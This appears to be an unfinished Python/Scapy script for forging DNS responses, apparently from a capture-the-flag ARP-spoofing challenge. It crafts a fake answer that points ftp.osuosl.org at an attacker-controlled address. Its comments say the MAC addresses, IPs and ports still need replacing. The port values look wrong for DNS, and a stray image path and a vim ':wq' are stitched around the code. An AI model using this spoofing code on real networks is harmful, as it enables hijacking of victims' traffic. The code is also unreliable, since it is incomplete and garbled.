 # destination ip we arp spoofed
ipaddr_we_arp_spoofed = "10.6.6.53"
def handle_dns_request(packet):
    # Need to change mac addresses, Ip Addresses, and ports below.
    # We also need
    eth = Ether(src="4c:24:57:ab:ed:84", dst="02:42:0a:06:00:03")   # need to replace mac addresses
    ip  = IP(dst="10.6.6.53", src="10.6.6.35")                          # need to replace IP addresses
    udp = UDP(dport=80, sport=53)                             # need to replace ports
    dns = DNS(
        # MISSING DNS RESPONSE LAYER VALUES
        an=DNSRR(rrname="ftp.osuosl.org",rdata="10.6.6.53")
    )
    dns_response = eth / ip / udp / dns
    sendp(dns_response, iface="eth0")
:wq